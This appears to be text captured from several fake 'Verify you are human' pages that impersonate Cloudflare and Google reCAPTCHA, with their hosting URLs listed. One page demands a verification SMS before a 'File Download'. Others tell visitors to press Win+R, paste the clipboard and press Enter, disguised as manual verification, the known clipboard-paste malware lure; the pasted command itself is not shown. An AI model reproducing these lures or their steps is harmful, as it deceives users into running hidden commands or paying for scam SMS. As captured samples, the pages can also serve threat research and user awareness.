 sos-at-vie-2.exo.io/amzbucket/redirect/cache/process/cloudflare-new-ferry.html
Verify you are human
Verify you are human by completing the action below.
Verify you are human
CLOUDFLARE
Performance & security by Cloudflare
File Download
Are you human?
For your safety, please send a verification
SMS to make sure it is not a BOT.
9 3 9 0
VERIFY!
Send SMS to download
bot-detection-sys-v3.b-cdn.net/recaptcha.html
reCAPTCHA v2
Please verify that you're not a robot by checking
the box below.
I'm not a robot
This site is protected by reCAPTCHA and the
Google Privacy Policy and Terms of Service apply.
Verify You Are Human
https://human-test.b-cdn.net/qwert/Check-v2.html
Verify You Are Human
Please verify that you are a human to continue.
I'm not a robot
https://tradextra.co.nz/?srsltid=
⚠ Unusual Web Traffic Detected
Our security system has identified irregular web activity originating from your IP address. Automated verification attempts have
failed, and we were unable to confirm that you are a legitimate user.
To proceed with verification, please follow these steps:
1. Press Win + R to open Run.
2. Copy and paste Ctrl + V the following command:
Verification Code
COPY
''I am not a robot: Cloudflare Verification ID: 5FZ-41P''
3. Press Enter and wait for confirmation.
This manual verification step helps us ensure that your connection is secure and not part of an automated request. If
you fail to complete this step, access to certain features may be temporarily restricted.
Verify You Are Human
https://human-test.b-cdn.net/qwert/Check-v2.html
Verify You Are Human
Please verify that you are a human to continue.
I'm not a robot
Verification
Steps
1. Press Windows
Button "" + R
2. Press CTRL + V
3. Press Enter